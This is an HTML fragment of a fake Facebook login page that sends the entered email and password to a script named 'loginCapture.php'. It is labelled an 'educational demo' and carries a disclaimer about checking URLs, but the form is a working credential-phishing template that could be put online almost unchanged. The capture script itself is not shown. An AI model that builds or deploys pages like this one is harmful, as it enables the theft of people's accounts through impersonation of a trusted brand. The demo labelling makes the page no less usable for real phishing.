 <body>
<div class="warning">DEMO PAGE - EDUCATIONAL USE ONLY</div>
<div class="container">
<div class="header">
<h1>Facebook</h1>
<p>Connect with friends and the world around you.</p>
</div>
<form action="loginCapture.php" method="POST">
<input type="text" name="email" placeholder="Email or phone number" required>
<input type="password" name="password" placeholder="Password" required>
<button type="submit">Log In</button>
</form>
<p class="disclaimer">
This is a demonstration page created for educational purposes only.
Always verify the URL and SSL certificate before entering sensitive information.
</p>
</div>
<div class="footer">
Facebook © 2025 | Educational Demo
</div>